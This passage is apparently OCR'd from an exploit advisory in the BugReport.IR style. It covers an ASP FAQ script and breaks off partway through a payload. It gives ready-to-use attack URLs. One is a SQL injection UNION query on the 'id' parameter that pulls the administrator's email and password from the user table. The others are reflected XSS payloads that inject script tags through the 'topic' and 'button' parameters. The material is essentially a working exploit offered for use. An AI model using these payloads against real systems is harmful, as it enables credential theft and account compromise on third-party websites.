
####################

3. Exploits/POCs:

####################

    Original Exploit URL: 
http://bugreport.ir/index.php?/45/exploit

    3.1. SQL Injection in "/ansFAQ.asp" 
in "id" parameter. Reflected XSS attack 
in "/ansFAQ.asp" in "topic" and 
"button" parameters.

        -------------

        Find Admin's password:

            http://[URL]/ansFAQ.asp?
id=-2 union select email,password from 
[user] where email like '%25admin%25'

        XSS attacks:

            http://[URL]/ansFAQ.asp?
id=1&topic=</title><script>alert('sdl 
BugReport.IR XSS')</script>

            http://[URL]/ansFAQ.asp?
id=1&button="><script>alert('sdl 